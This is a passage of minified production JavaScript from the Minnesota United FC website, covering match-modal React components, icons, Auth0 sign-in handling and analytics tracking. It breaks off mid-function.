${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8521.js?_t=351b979f1dd8c6508215
body_size: 52
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8521],{18521:function(h,o,n){n.r(o),n.d(o,{default:function(){return i}});function r(){let e=window.outerWidth;function w(){return{show:!1,closeOverflowMenu(){this.show=!1},toggleOverflowMenu(){this.show=!this.show},isOverflowMenuOpen(){return this.show===!0},checkWindowWidth(f,c){e=f,e>=1648&&(this.closeOverflowMenu(),c())}}}return w}var l=r;function s(){function e(){return{show:!0,closeAlert(){this.show=!1}}}return e}var u=s;const t={overflowMenu:l(),alertBar:u()};window.AlpineModules=t;var i=t}}]);

//# sourceMappingURL=8521.js.map?_t=351b979f1dd8c6508215

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not 